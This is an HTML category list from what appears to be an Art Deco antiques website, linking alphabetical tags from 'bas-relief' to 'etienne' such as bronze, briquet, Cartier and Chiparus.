	<li class="cat-item cat-item-7295"><a href="https://collectionartdeco.com/category/bas-relief/" >bas-relief</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://collectionartdeco.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://collectionartdeco.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://collectionartdeco.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://collectionartdeco.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://collectionartdeco.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://collectionartdeco.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://collectionartdeco.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://collectionartdeco.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://collectionartdeco.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://collectionartdeco.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://collectionartdeco.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://collectionartdeco.com/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://collectionartdeco.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://collectionartdeco.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://collectionartdeco.com/category/biarritz/" >biarritz</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://collectionartdeco.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://collectionartdeco.com/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://collectionartdeco.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://collectionartdeco.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://collectionartdeco.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://collectionartdeco.com/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://collectionartdeco.com/category/blondat/" >blondat</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://collectionartdeco.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://collectionartdeco.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://collectionartdeco.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://collectionartdeco.com/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://collectionartdeco.com/category/bombe/" >bombe</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://collectionartdeco.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://collectionartdeco.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://collectionartdeco.com/category/bookendes/" >bookendes</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://collectionartdeco.com/category/boucheron/" >boucheron</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://collectionartdeco.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://collectionartdeco.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://collectionartdeco.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://collectionartdeco.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-6693"><a href="https://collectionartdeco.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://collectionartdeco.com/category/bouilloire/" >bouilloire</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://collectionartdeco.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://collectionartdeco.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://collectionartdeco.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://collectionartdeco.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://collectionartdeco.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://collectionartdeco.com/category/brafa/" >brafa</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://collectionartdeco.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://collectionartdeco.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://collectionartdeco.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://collectionartdeco.com/category/briquetlighter/" >briquetlighter</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://collectionartdeco.com/category/briquets/" >briquets</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://collectionartdeco.com/category/briquetsculbuto/" >briquets&#039;&#039;&#039;culbuto</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://collectionartdeco.com/category/briquetsthorens/" >briquetsthorens</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://collectionartdeco.com/category/britannique/" >britannique</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://collectionartdeco.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://collectionartdeco.com/category/broderie/" >broderie</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://collectionartdeco.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://collectionartdeco.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://collectionartdeco.com/category/bucheron/" >bûcheron</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://collectionartdeco.com/category/bugatti/" >bugatti</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://collectionartdeco.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://collectionartdeco.com/category/burnand/" >burnand</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://collectionartdeco.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://collectionartdeco.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://collectionartdeco.com/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://collectionartdeco.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://collectionartdeco.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://collectionartdeco.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://collectionartdeco.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://collectionartdeco.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://collectionartdeco.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://collectionartdeco.com/category/calicecoupefrise/" >calicecoupefrise</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://collectionartdeco.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://collectionartdeco.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://collectionartdeco.com/category/candelabre/" >candelabre</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://collectionartdeco.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://collectionartdeco.com/category/canesi/" >canesi</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://collectionartdeco.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://collectionartdeco.com/category/cappiello/" >cappiello</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://collectionartdeco.com/category/captive/" >captive</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://collectionartdeco.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://collectionartdeco.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://collectionartdeco.com/category/carel/" >carel</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://collectionartdeco.com/category/carillion/" >carillion</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://collectionartdeco.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://collectionartdeco.com/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://collectionartdeco.com/category/carnation/" >carnation</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://collectionartdeco.com/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://collectionartdeco.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://collectionartdeco.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://collectionartdeco.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://collectionartdeco.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://collectionartdeco.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://collectionartdeco.com/category/cartoline/" >cartoline</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://collectionartdeco.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://collectionartdeco.com/category/cassandre/" >cassandre</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://collectionartdeco.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://collectionartdeco.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://collectionartdeco.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://collectionartdeco.com/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://collectionartdeco.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://collectionartdeco.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://collectionartdeco.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://collectionartdeco.com/category/ceramique/" >ceramique</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://collectionartdeco.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://collectionartdeco.com/category/cesaro/" >cesaro</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://collectionartdeco.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://collectionartdeco.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://collectionartdeco.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://collectionartdeco.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://collectionartdeco.com/category/chantecaille/" >chantecaille</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://collectionartdeco.com/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://collectionartdeco.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://collectionartdeco.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://collectionartdeco.com/category/chaussures/" >chaussures</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://collectionartdeco.com/category/cheramy/" >cheramy</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://collectionartdeco.com/category/cheret/" >cheret</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://collectionartdeco.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://collectionartdeco.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://collectionartdeco.com/category/chiostri/" >chiostri</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://collectionartdeco.com/category/chiparus/" >chiparus</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://collectionartdeco.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://collectionartdeco.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://collectionartdeco.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://collectionartdeco.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://collectionartdeco.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://collectionartdeco.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://collectionartdeco.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://collectionartdeco.com/category/chronicling/" >chronicling</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://collectionartdeco.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://collectionartdeco.com/category/ciaobella/" >ciaobella</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://collectionartdeco.com/category/ciboire/" >ciboire</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://collectionartdeco.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://collectionartdeco.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://collectionartdeco.com/category/ciro/" >ciro</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://collectionartdeco.com/category/citadelles/" >citadelles</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://collectionartdeco.com/category/clacquesin/" >clacquesin</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://collectionartdeco.com/category/classeur/" >classeur</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://collectionartdeco.com/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://collectionartdeco.com/category/classique/" >classique</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://collectionartdeco.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://collectionartdeco.com/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://collectionartdeco.com/category/clement/" >clément</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://collectionartdeco.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://collectionartdeco.com/category/clochettes/" >clochettes</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://collectionartdeco.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://collectionartdeco.com/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://collectionartdeco.com/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://collectionartdeco.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://collectionartdeco.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://collectionartdeco.com/category/coiffeuse/" >coiffeuse</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://collectionartdeco.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://collectionartdeco.com/category/collectie/" >collectie</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://collectionartdeco.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://collectionartdeco.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://collectionartdeco.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://collectionartdeco.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://collectionartdeco.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://collectionartdeco.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://collectionartdeco.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://collectionartdeco.com/category/coloring/" >coloring</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://collectionartdeco.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://collectionartdeco.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://collectionartdeco.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://collectionartdeco.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://collectionartdeco.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://collectionartdeco.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://collectionartdeco.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://collectionartdeco.com/category/copie/" >copie</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://collectionartdeco.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://collectionartdeco.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://collectionartdeco.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://collectionartdeco.com/category/corkscrew/" >corkscrew</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://collectionartdeco.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://collectionartdeco.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://collectionartdeco.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://collectionartdeco.com/category/couche/" >couché</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://collectionartdeco.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://collectionartdeco.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://collectionartdeco.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://collectionartdeco.com/category/coupetrophee/" >coupetrophée</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://collectionartdeco.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://collectionartdeco.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://collectionartdeco.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://collectionartdeco.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://collectionartdeco.com/category/crafteezee/" >crafteezee</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://collectionartdeco.com/category/cramer/" >cramer</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://collectionartdeco.com/category/crauzat/" >crauzat</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://collectionartdeco.com/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://collectionartdeco.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://collectionartdeco.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://collectionartdeco.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://collectionartdeco.com/category/creme/" >crème</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://collectionartdeco.com/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://collectionartdeco.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://collectionartdeco.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://collectionartdeco.com/category/croquis/" >croquis</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://collectionartdeco.com/category/croziere/" >crozière</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://collectionartdeco.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://collectionartdeco.com/category/cufflinks/" >cufflinks</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://collectionartdeco.com/category/curator/" >curator</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://collectionartdeco.com/category/curiosa/" >curiosa</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://collectionartdeco.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://collectionartdeco.com/category/custode/" >custode</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://collectionartdeco.com/category/cycles/" >cycles</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://collectionartdeco.com/category/cyclisme/" >cyclisme</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://collectionartdeco.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://collectionartdeco.com/category/dac/" >d&#039;ac</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://collectionartdeco.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://collectionartdeco.com/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://collectionartdeco.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://collectionartdeco.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://collectionartdeco.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://collectionartdeco.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://collectionartdeco.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://collectionartdeco.com/category/dazor/" >dazor</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://collectionartdeco.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://collectionartdeco.com/category/decapsuleur/" >decapsuleur</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://collectionartdeco.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://collectionartdeco.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://collectionartdeco.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://collectionartdeco.com/category/delatte/" >delatte</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://collectionartdeco.com/category/dept/" >dépt</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://collectionartdeco.com/category/derouet/" >derouet</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://collectionartdeco.com/category/derouleur/" >dérouleur</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://collectionartdeco.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://collectionartdeco.com/category/deshabille/" >déshabillé</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://collectionartdeco.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://collectionartdeco.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://collectionartdeco.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://collectionartdeco.com/category/detaille/" >détaillé</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://collectionartdeco.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://collectionartdeco.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://collectionartdeco.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://collectionartdeco.com/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://collectionartdeco.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://collectionartdeco.com/category/docrafts/" >docrafts</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://collectionartdeco.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://collectionartdeco.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://collectionartdeco.com/category/dorignac/" >dorignac</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://collectionartdeco.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://collectionartdeco.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://collectionartdeco.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://collectionartdeco.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://collectionartdeco.com/category/dupes/" >dupes</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://collectionartdeco.com/category/dupin/" >dupin</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://collectionartdeco.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://collectionartdeco.com/category/durchbruch/" >durchbruch</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://collectionartdeco.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://collectionartdeco.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://collectionartdeco.com/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://collectionartdeco.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://collectionartdeco.com/category/economisez/" >economisez</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://collectionartdeco.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://collectionartdeco.com/category/ecriture/" >écriture</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://collectionartdeco.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://collectionartdeco.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://collectionartdeco.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://collectionartdeco.com/category/electrique/" >electrique</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://collectionartdeco.com/category/elegance/" >élégance</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://collectionartdeco.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://collectionartdeco.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://collectionartdeco.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://collectionartdeco.com/category/elkington/" >elkington</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://collectionartdeco.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://collectionartdeco.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://collectionartdeco.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://collectionartdeco.com/category/emeraudes/" >émeraudes</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://collectionartdeco.com/category/enceinte/" >enceinte</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://collectionartdeco.com/category/encensoir/" >encensoir</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://collectionartdeco.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://collectionartdeco.com/category/enric/" >enric</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://collectionartdeco.com/category/enseigne/" >enseigne</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://collectionartdeco.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://collectionartdeco.com/category/enssemble/" >enssemble</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://collectionartdeco.com/category/entonnoir/" >entonnoir</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://collectionartdeco.com/category/ep224/" >ep224</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://collectionartdeco.com/category/epingle/" >epingle</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://collectionartdeco.com/category/epingles/" >epingles</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://collectionartdeco.com/category/epoque/" >époque</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://collectionartdeco.com/category/equitation/" >equitation</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://collectionartdeco.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://collectionartdeco.com/category/erotique/" >érotique</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://collectionartdeco.com/category/erotisme/" >erotisme</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://collectionartdeco.com/category/erstaunliche/" >erstaunliche</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://collectionartdeco.com/category/erte/" >erte</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://collectionartdeco.com/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://collectionartdeco.com/category/estilo/" >estilo</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://collectionartdeco.com/category/etienne/" >etienne</a>
</li>
